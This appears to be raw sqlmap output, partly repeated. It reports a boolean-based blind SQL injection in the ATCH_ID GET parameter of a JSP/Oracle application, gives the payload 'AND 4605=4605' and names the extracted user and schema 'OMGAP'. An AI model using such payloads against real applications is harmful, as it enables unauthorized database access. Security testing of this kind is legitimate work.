 ---
Place: GET
Parameter: ATCH_ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ATCH_ID=81434 AND 4605=4605
---
web application technology: JSP
back-end DBMS: Oracle
current user:    'OMGAP'
sqlmap identified the following injection points with a total of 0
---
Place: GET
Parameter: ATCH_ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ATCH_ID=81434 AND 4605=4605
---
KALI LINUX
web application technology: JSP
back-end DBMS: Oracle
current schema (equivalent to database on Oracle):    'OMGAP'